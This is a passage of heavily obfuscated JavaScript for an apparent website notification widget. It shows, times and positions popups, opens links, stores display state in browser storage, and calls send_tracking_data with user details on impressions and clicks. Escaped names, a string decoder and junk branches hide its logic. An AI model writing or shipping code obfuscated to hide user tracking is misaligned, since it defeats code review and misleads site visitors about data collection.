_0x50e1(_0x27f4fc- -0x116,_0x2d4c28);}function _0x635a3(_0x393069,_0x2ac689,_0x5b3325,_0x5dffee,_0x329f5f){return _0x50e1(_0x5dffee- -0xea,_0x5b3325);}if(_0x2d8bf3(0x59,0x3,0x5f,-0x62,0x4)!==_0x635a3(0x89,-0x49,0x7,-0xb,0x86)){_0x190db6['stopPropagation']();this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x4b56e9);}else{_0x12e027['clearTimeout'](_0x2b69f7["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}else{return![];}}if(typeof this['options']["\u0075\u0072\u006c"]!==_0x9b1574(-0x149,-0x111,-0xfb,-0xb8,-0x137)&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==''){_0x4b56e9["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x516989(-0x1be,-0x147,-0x17f,-0x113,-0x1ac);_0x4b56e9["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x34c155(-0x25a,-0x2b1,-0x2c4,-0x1cf,-0x21f),_0x34b52f=>{function _0x36ff6d(_0x2100c9,_0x48636e,_0x500014,_0x120c9a,_0x33ae39){return _0x50e1(_0x48636e-0x3b6,_0x2100c9);}function _0x36b8f3(_0x4190d5,_0x777f32,_0x20753c,_0x348ad9,_0x58b5c2){return _0x50e1(_0x20753c- -0x1b1,_0x58b5c2);}function _0x4df15d(_0x40c8c4,_0x41235d,_0x31a3f1,_0x4f7638,_0x4c8ca7){return _0x50e1(_0x4c8ca7-0x149,_0x31a3f1);}function _0x340429(_0x2d5c91,_0x366441,_0x2b2dcf,_0x2f3b76,_0x538eb){return _0x50e1(_0x2f3b76- -0xaa,_0x538eb);}function _0x5d8ebf(_0x2bfc26,_0x22d728,_0x6ac68,_0x491486,_0x323b94){return _0x50e1(_0x6ac68-0x65,_0x2bfc26);}if(_0x340429(-0x3a,-0x7e,0x3,0x7,-0x2)===_0x4df15d(0x1d7,0x203,0x1ee,0x175,0x1fa)){if(_0x34b52f['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x34b52f["\u0074\u0061\u0072\u0067\u0065\u0074"]["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"){if(_0x340429(-0x112,-0xa0,-0xbe,-0x94,-0x8c)!==_0x36b8f3(-0x126,-0x122,-0x19b,-0x18e,-0x218)){_0x3e3f53();_0x55c239=!![];}else{return![];}}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x36b8f3(-0x45,-0xfe,-0x9e,-0xf1,-0xd8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4df15d(0x1e5,0x1aa,0x1bf,0x1bb,0x1d8)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']){if(_0x340429(0x6f,0xf7,0xd8,0x63,0xad)===_0x36b8f3(-0x1d3,-0x13e,-0x17b,-0x12f,-0x14d)){_0x28d6f7['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x264075);_0x38bdc8["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}else{window["\u006f\u0070\u0065\u006e"](this['options']['url'],_0x4df15d(0x109,0x127,0x1aa,0x19d,0x16d));}}else{window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']['url'];}_0x34b52f["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{if(_0x574121){_0x40e3fd(_0xc09787);this['process'](_0x2c9853);}}},![]);}let _0x2fc29c=_0x4b56e9['querySelector'](_0x516989(-0x1b3,-0x192,-0x182,-0x112,-0x204));if(_0x2fc29c){_0x2fc29c["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x516989(-0x112,-0x14b,-0x148,-0xc7,-0x137),_0x509181=>{function _0x2f34cf(_0x11a290,_0x15d974,_0x4037a0,_0x3747a1,_0x10081d){return _0x50e1(_0x3747a1- -0x2be,_0x10081d);}function _0x497d9f(_0x596471,_0x1f5f5d,_0x2d97d9,_0x884923,_0xf5e53){return _0x50e1(_0xf5e53-0x339,_0x2d97d9);}function _0xd7db32(_0x9327a6,_0x2c683b,_0x54470e,_0x4da8d7,_0x508ada){return _0x50e1(_0x4da8d7-0x240,_0x9327a6);}if(_0x2f34cf(-0x197,-0x1e4,-0x181,-0x197,-0x19d)===_0x497d9f(0x3e8,0x428,0x4dc,0x4b6,0x460)){let _0xc801e=_0x509181['currentTarget']["\u0068\u0072\u0065\u0066"];window['open'](_0xc801e,_0x497d9f(0x2e5,0x368,0x35a,0x302,0x35d));_0x509181["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();_0x509181["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0x3f79a5["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();this['constructor']['remove_notification'](_0x2abb8d);}});}return _0x4b56e9;}["etaitini".split("").reverse().join("")](_0x48435f={}){var _0x376dac;let _0x369ebe=()=>{function _0x529af2(_0x24448d,_0x3cec35,_0x548574,_0x4d8519,_0x19db46){return _0x50e1(_0x548574-0xb3,_0x24448d);}function _0x27ccfb(_0x4b5323,_0x1c7116,_0x4027e1,_0x439ec6,_0xc8e4e1){return _0x50e1(_0x4b5323-0x1bd,_0x1c7116);}function _0x553142(_0x1592b0,_0xec9ab5,_0x26f0cb,_0x49bd17,_0x10442e){return _0x50e1(_0x1592b0- -0x134,_0x10442e);}function _0x5a74cd(_0x373b51,_0x4281b9,_0x4283f2,_0x4b3e2c,_0xd287ee){return _0x50e1(_0x373b51-0x225,_0x4281b9);}function _0x42e12f(_0x180ddf,_0x38dc91,_0x34e03d,_0x3b7f81,_0x1af9f0){return _0x50e1(_0x3b7f81- -0x81,_0x180ddf);}if(_0x553142(-0xd5,-0x12b,-0x146,-0x166,-0xb6)===_0x553142(-0xd5,-0x105,-0x114,-0x159,-0xa5)){let _0x2024f3=null;_0x2024f3=setInterval(()=>{function _0x155a48(_0x46f50a,_0xbe50f1,_0x529088,_0x2e3f2f,_0x46ae69){return _0x50e1(_0xbe50f1- -0x3b9,_0x46ae69);}function _0x4658fc(_0x49e627,_0xa624cd,_0x49642f,_0x52253f,_0x2144e0){return _0x50e1(_0x49e627-0xa2,_0x49642f);}function _0x5da18b(_0x2ab412,_0x1d97b9,_0x1a0291,_0x17a2b7,_0xe9718e){return _0x50e1(_0xe9718e- -0x1f3,_0x1d97b9);}if(_0x4658fc(0x197,0x1de,0x11c,0x105,0x1a6)!==_0x155a48(-0x3b8,-0x358,-0x361,-0x2ec,-0x3ce)){if(pixel_css_loaded){clearInterval(_0x2024f3);this['process'](_0x48435f);}}else{_0x2ae1dc['setItem'](_0x4658fc(0x140,0x10a,0xe8,0x10a,0x1bd)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x15ab21,!![]);}},0xdd53f^0xdd55b);}else{var _0x50baa1=this['options']['notification_id'];var _0x2c7455=0x5+0x2;var _0x40fe93=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position'];_0x2c7455=0x8;if(_0x40fe93==_0x27ccfb(0x2d5,0x31b,0x348,0x2a6,0x2c1)){var _0x23da99;var _0x223d54=_0x8f604b['querySelectorAll'](_0x553142(-0x106,-0xbc,-0x188,-0x151,-0x106));_0x23da99=_0x5a74cd(0x2bd,0x25a,0x348,0x322,0x27d);_0x223d54['forEach'](function(_0x259e79,_0x3b5543){var _0x48f85d=_0x259e79["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];function _0x5b5a10(_0x35b30d,_0x3dad03,_0x57fcee,_0x1148c1,_0x3a817b){return _0x50e1(_0x35b30d- -0x2fc,_0x3a817b);}var _0x2d1dc9=_0x259e79["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];function _0x5f2adc(_0x7268ce,_0x2364d4,_0x455fe6,_0x103122,_0x130622){return _0x50e1(_0x103122-0x296,_0x455fe6);}if(_0x48f85d==_0x5f2adc(0x434,0x31b,0x386,0x3ae,0x3ef)&&_0x50baa1!=_0x2d1dc9){_0x259e79['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x5f2adc(0x262,0x30d,0x264,0x2d5,0x2c0);}});};_0x2fbca2();}};function _0x11b4cb(_0xbecae3,_0x1f9664,_0x1d3a53,_0x5d5ec6,_0x2b48cb){return _0x50e1(_0x1d3a53-0x2cd,_0x2b48cb);}_0x376dac=0x8;var _0x3c6c6f=0x4+0x1;function _0x5eadaf(_0x512ff1,_0x11c0d1,_0x4ffd57,_0x5d3f88,_0x504be9){return _0x50e1(_0x512ff1- -0x169,_0x4ffd57);}function _0x2bd797(_0x1f2465,_0x3e5674,_0x31cfc1,_0xf3b90a,_0x556379){return _0x50e1(_0x1f2465-0xf0,_0x3e5674);}function _0x12acf4(_0x5b625b,_0x50bf58,_0x3d6c38,_0x8b4ac4,_0x40bad6){return _0x50e1(_0x3d6c38- -0x38c,_0x8b4ac4);}let _0x388d77=_0x457615=>{var _0x45934e=0x4+0x0;let _0x22460d=_0x457615['indexOf']("\u0023");_0x45934e=0x1+0x5;if(_0x22460d!==-(0x8ff8b^0x8ff8a)){_0x457615=_0x457615["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x966d3^0x966d3];}return _0x457615;};function _0x50f68e(_0x2e8ee8,_0x3eee76,_0x371694,_0x19ebf5,_0x48e53e){return _0x50e1(_0x2e8ee8- -0xe8,_0x48e53e);}_0x3c6c6f=_0x12acf4(-0x393,-0x2f3,-0x358,-0x2e9,-0x376);if(document['readyState']===_0x11b4cb(0x349,0x2e9,0x33e,0x39b,0x312)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x2bd797(0x1b6,0x21d,0x19e,0x237,0x141)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x2bd797(0x180,0xfd,0x19f,0xfd,0x1fd)===_0x12acf4(-0x274,-0x297,-0x2fc,-0x2f6,-0x321)){_0x369ebe();}else{_0x5a9155=!![];}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x12acf4(-0x31e,-0x32f,-0x2df,-0x359,-0x2b4),()=>{_0x369ebe();});}var _0x5ed294;let _0xe6954c=location['href'];_0x5ed294=0x6+0x4;setInterval(()=>{function _0x577990(_0x3783fe,_0x38cf88,_0x1a2c64,_0x240354,_0x945769){return _0x50e1(_0x3783fe- -0x1d2,_0x945769);}function _0x49a88c(_0x11d9d1,_0x29539b,_0x5a0804,_0x345589,_0x34f8ef){return _0x50e1(_0x5a0804- -0x329,_0x34f8ef);}_0xe6954c=_0x388d77(_0xe6954c);let _0x1e2eeb=_0x388d77(location["\u0068\u0072\u0065\u0066"]);function _0x85c912(_0x37c22d,_0x5c49e2,_0x56dbba,_0x23cb6e,_0x2de932){return _0x50e1(_0x56dbba-0x225,_0x2de932);}if(_0xe6954c!=_0x1e2eeb){if(_0x49a88c(-0x21a,-0x291,-0x22b,-0x24a,-0x1e4)===_0x49a88c(-0x28f,-0x1d5,-0x20c,-0x286,-0x1ad)){_0x257bb9["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x71ab59);}else{_0xe6954c=location['href'];var _0x2f4e5f;let _0x54b18d=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x49a88c(-0x25d,-0x233,-0x26b,-0x2a7,-0x1e7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x2f4e5f=0x3;this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x54b18d);_0x369ebe();}}},0x896f7^0x89419);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x21569c={}){var _0x5ced3e=0x9+0x8;let _0x5024ae=this['build']();function _0x38bab2(_0x3d8228,_0x26fcf9,_0x360282,_0x4c8715,_0x153db7){return _0x50e1(_0x153db7- -0x12e,_0x26fcf9);}function _0x2ee9a4(_0x55dc3c,_0x47b93d,_0x7692b6,_0x5eff69,_0xacd7b7){return _0x50e1(_0x5eff69- -0x19c,_0xacd7b7);}function _0x5386a7(_0x49e772,_0x51122c,_0x4332f6,_0x4866f1,_0xfae5b){return _0x50e1(_0x51122c-0x109,_0x4866f1);}function _0x1a3fd3(_0x4603d5,_0x314df9,_0x54c2bc,_0x3d4704,_0x237371){return _0x50e1(_0x3d4704-0x8b,_0x314df9);}_0x5ced3e=0x3+0x7;if(!_0x5024ae)return![];function _0x2475bf(_0x534408,_0x4fd424,_0x57d078,_0x5a20bd,_0x3154f5){return _0x50e1(_0x57d078- -0x162,_0x3154f5);}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]){case _0x2475bf(-0x12f,-0xd7,-0x117,-0x188,-0xd6):case _0x2475bf(-0x151,-0x112,-0x108,-0xd3,-0x16a):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5024ae);break;case _0x38bab2(-0xc6,-0x121,-0xec,-0xbd,-0xf5):case _0x38bab2(-0x32,-0x52,-0xda,-0xf8,-0xb6):document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5024ae);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5024ae);break;}let _0x4b6c35=()=>{function _0x79ebca(_0x58fe97,_0x11648b,_0x105da7,_0x3df069,_0x3eacef){return _0x50e1(_0x105da7-0x140,_0x11648b);}function _0x803b91(_0x58ac2a,_0x2c15c7,_0x513664,_0xf0a035,_0x22b67d){return _0x50e1(_0x22b67d-0x1a2,_0x2c15c7);}function _0x30e382(_0xe70b7e,_0xf999b5,_0x1f5a45,_0xfa2340,_0x4e8290){return _0x50e1(_0x4e8290-0x2e6,_0xf999b5);}function _0x407540(_0x1e460f,_0x6be01,_0x5ce202,_0x4f3ab4,_0x43cafc){return _0x50e1(_0x4f3ab4- -0x145,_0x43cafc);}function _0x17f47e(_0x49a9d8,_0x57c718,_0x46d6d5,_0x35f3f0,_0x197ad7){return _0x50e1(_0x49a9d8-0x16,_0x197ad7);}if(_0x407540(-0x56,-0x44,-0xa6,-0x45,-0xd9)!==_0x407540(-0x9d,-0x3b,0x3a,-0x29,-0xb)){_0x5024ae["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x803b91(0x25b,0x1d9,0x258,0x21e,0x1eb);_0x5024ae['className']+=_0x79ebca(0x1aa,0x1ce,0x1ec,0x1f0,0x1e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();if(_0x21569c['displayed']){_0x21569c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5024ae);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92909^0x92908)){_0x5024ae['timeout']=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5024ae);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]!==-(0x839b2^0x839b3)){if(_0x30e382(0x31f,0x40c,0x40a,0x403,0x383)===_0x79ebca(0x23b,0x18b,0x1dd,0x265,0x14c)){_0x5024ae['addEventListener'](_0x17f47e(0xf6,0xbc,0xdb,0x140,0xbc),_0x2b0a3b=>{function _0x35b13f(_0x312c27,_0x1332e1,_0x54a095,_0x3d8785,_0x45a87b){return _0x50e1(_0x312c27-0x269,_0x3d8785);}function _0x2af520(_0x496076,_0x1b9ca5,_0x3ce4ad,_0x8e2304,_0x259e0e){return _0x50e1(_0x496076-0x11,_0x8e2304);}function _0x1c1931(_0x155fba,_0x3c52e5,_0x4d4f75,_0x53f770,_0x180979){return _0x50e1(_0x4d4f75- -0x390,_0x53f770);}function _0xfdc40d(_0x5aba3d,_0x4cc480,_0x47d7ec,_0x5d02b9,_0x14d0e6){return _0x50e1(_0x5aba3d- -0x145,_0x14d0e6);}if(_0x1c1931(-0x38a,-0x350,-0x324,-0x386,-0x31e)!==_0x1c1931(-0x2f5,-0x34e,-0x324,-0x33c,-0x28f)){_0x39ea73["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x1c1931(-0x2b4,-0x314,-0x2b0,-0x25f,-0x333),_0xf7bd23=>{_0x26ca59["\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](_0x1af020["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);});_0x301a96["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x1c1931(-0x30b,-0x31b,-0x2a8,-0x242,-0x288),()=>{_0x5ebdfe["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=_0x47783c['setTimeout'](()=>{this['constructor']['remove_notification'](_0x59f520);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}else{window['clearTimeout'](_0x5024ae["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});_0x5024ae['addEventListener'](_0x407540(-0xa,-0x22,0x26,-0x5d,-0x3a),()=>{_0x5024ae['timeout']=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x5024ae);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']);});}else{_0x567e4c=!![];}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x79ebca(0x18c,0x1b6,0x19e,0x133,0x1e5):break;case _0x17f47e(0x2a,0x5f,-0x22,-0x2f,0x93):sessionStorage['setItem'](_0x79ebca(0x240,0x154,0x1cd,0x20e,0x15c)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x17f47e(0x25,0x30,0x90,-0xb,0x8e):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x17f47e(0xa3,0x51,0x82,0x8f,0x7f)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;}if(this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x407540(-0x74,0x2,-0x4e,-0x32,0x26),'subtype':_0x79ebca(0x1b7,0x215,0x192,0x1eb,0x16e)});_0x5024ae['addEventListener'](_0x30e382(0x3e8,0x3ba,0x380,0x401,0x3c6),()=>{function _0x3de6ce(_0x3349a0,_0xb7b6fe,_0x21e921,_0x1d959a,_0x222f68){return _0x50e1(_0x3349a0-0x252,_0xb7b6fe);}function _0x3e57a7(_0xc628d0,_0x41cfe2,_0x1ea95e,_0x5bcc53,_0x33b941){return _0x50e1(_0x33b941- -0x5d,_0x1ea95e);}function _0x375144(_0x1711ef,_0x586278,_0x4c573e,_0x1d27f1,_0x38535a){return _0x50e1(_0x4c573e- -0x1cc,_0x586278);}function _0x48d03b(_0x3e1dba,_0x2cf4f1,_0xfb0019,_0x20a38b,_0x311a6e){return _0x50e1(_0x2cf4f1-0xf1,_0x311a6e);}function _0x150aaa(_0x2e0e68,_0x1adabc,_0x277ba1,_0x4f758c,_0x11557c){return _0x50e1(_0x277ba1-0x11a,_0x4f758c);}if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x150aaa(0x27e,0x18a,0x1f4,0x19a,0x215)+this['options']['notification_id'])){if(_0x150aaa(0x1aa,0x240,0x22c,0x27c,0x29d)!==_0x48d03b(0x24f,0x1e9,0x22c,0x1ed,0x24f)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x375144(-0x4b,-0xf3,-0xb9,-0x29,-0x4d),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x375144(-0x17f,-0x1e3,-0x178,-0x13d,-0x201)});sessionStorage['setItem'](_0x150aaa(0x226,0x1a3,0x1f4,0x17f,0x1a3)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],!![]);}else{let _0x3277f9=_0x46f6a5["\u006b\u0065\u0079"](_0x561255);var _0x1206dd=0x1+0x8;let _0xcb4042=_0x5e5cbf['getItem'](_0x3277f9);_0x1206dd=_0x3de6ce(0x2a1,0x271,0x2da,0x2e1,0x220);_0x1335cc[_0x3bab14]=_0x3277f9;}}});}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30e382(0x362,0x3af,0x2c0,0x2b1,0x322),this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x803b91(0x24d,0x1a9,0x1c9,0x1c9,0x1de),this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['reposition']);}else{return;}};if(this['options']['trigger_all_delay']){switch(this['options']['trigger_delay_display']){case _0x2475bf(-0x8c,-0x1e,-0x61,-0x2,-0xc5):setTimeout(()=>{var _0x16df51=0x7+0x9;var _0x4428e0=this['options']['notification_id'];_0x16df51=_0x38f384(0x83,0xbf,0x3f,0x112,0xce);function _0x1a60ef(_0x4a0405,_0x6a0cc1,_0x182bf4,_0x3b9b83,_0x3a671b){return _0x50e1(_0x6a0cc1- -0x397,_0x3a671b);}var _0x459d45=0x2+0x8;var _0x26f5d5=this['options']['position'];_0x459d45=0x7;if(_0x26f5d5==_0x4caedd(-0x11c,-0xcb,-0x57,-0x61,-0xa5)){if(_0x38f384(0x4,0x74,-0x20,0x4c,0x53)===_0x38f384(0x6b,0x73,-0x15,0xcf,0x11)){let _0x376ad6=_0x994e23["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074"]['href'];_0x3618f7['open'](_0x376ad6,_0x1a60ef(-0x3b6,-0x373,-0x36d,-0x31a,-0x30a));_0x331072['stopPropagation']();_0x5e2510["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{var _0x378442=0x4+0x8;var _0x478c34=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4f1f3d(-0x194,-0x170,-0x124,-0x183,-0x180));_0x378442=0x3+0x7;_0x478c34["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3da99b,_0x1fd5e6){function _0x4420e8(_0x16b537,_0x32ee66,_0x1c8ea7,_0x45aea3,_0x2550ff){return _0x50e1(_0x45aea3- -0x8c,_0x1c8ea7);}var _0x3a4d80=_0x3da99b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x81b264=_0x3da99b['dataset']['notificationId'];function _0x493d48(_0x589b4b,_0x514c10,_0x3cf50e,_0x1c6c87,_0xfc3522){return _0x50e1(_0xfc3522-0x267,_0x3cf50e);}if(_0x3a4d80==_0x493d48(0x314,0x405,0x3a1,0x3a9,0x37f)&&_0x4428e0!=_0x81b264){_0x3da99b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x4420e8(-0xb2,-0xac,-0xe1,-0x4d,-0x8e);}});}}function _0x4f1f3d(_0x1eebb7,_0x9fdc20,_0x4cb770,_0x40dcb2,_0x389a93){return _0x50e1(_0x4cb770- -0x152,_0x389a93);};function _0x46e123(_0x3f1fa4,_0x311548,_0x9c9eae,_0x89e242,_0x1444cc){return _0x50e1(_0x9c9eae- -0x1ec,_0x89e242);}function _0x38f384(_0x14b7bf,_0x572fb6,_0x3cb9c6,_0x2d259b,_0x1d0e54){return _0x50e1(_0x572fb6-0x17,_0x3cb9c6);}function _0x4caedd(_0x3fbb23,_0x3f6871,_0x27c56a,_0x3913ab,_0x42af12){return _0x50e1(_0x42af12- -0x1bd,_0x3913ab);}_0x4b6c35();},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_delay_value']*(0xc5fec^0xc5c04));break;}}else{switch(this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]){case _0x2475bf(0x1b,-0x5b,-0x61,-0x4e,-0x85):setTimeout(()=>{function _0x3caf04(_0xc6151a,_0x2105a2,_0x13cc84,_0x2efffe,_0x2fc9c6){return _0x50e1(_0x2efffe- -0x395,_0x2fc9c6);}function _0x46f1c2(_0xd10a62,_0x41432b,_0x5b586f,_0x4a067e,_0x33c5c1){return _0x50e1(_0x33c5c1-0x178,_0x5b586f);}function _0x4bbdd8(_0x26cb23,_0x1ad93b,_0xbc4eb4,_0x286200,_0x42fa4b){return _0x50e1(_0x42fa4b- -0x261,_0x1ad93b);}function _0x267aab(_0x57684a,_0x40b228,_0x42688e,_0xf2c8c1,_0x53ef51){return _0x50e1(_0x53ef51- -0x1c5,_0x57684a);}function _0x12e96d(_0x3f9ebd,_0x276ec0,_0x3e79a0,_0x313d13,_0x492af8){return _0x50e1(_0x313d13-0x9,_0x276ec0);}if(_0x3caf04(-0x3b9,-0x368,-0x368,-0x393,-0x32a)!==_0x12e96d(0xdd,0x122,0xa9,0x8e,0x7)){var _0xbc037=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];var _0xf03add=0x5+0x2;var 